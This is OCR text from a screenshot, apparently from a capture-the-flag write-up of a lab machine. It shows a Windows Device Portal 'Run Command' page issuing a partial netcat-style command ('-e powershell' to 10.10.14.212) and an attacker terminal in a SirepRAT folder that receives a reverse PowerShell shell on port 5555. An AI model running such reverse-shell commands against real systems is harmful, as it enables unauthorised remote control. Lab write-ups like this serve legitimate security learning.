 Applications
lun, ott 26 21:19
fr
Windows Device Portal
Not secure 10.10.10.204:8080/#Run%...
Run command - Windows Device Portal
8:19 PM
10/26/2020
Device Settings
Apps
Azure Clients
Processes
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
-e powershell 10.10.14.212
SirepRAT : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.204 49734 received!
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
SirepRAT : nc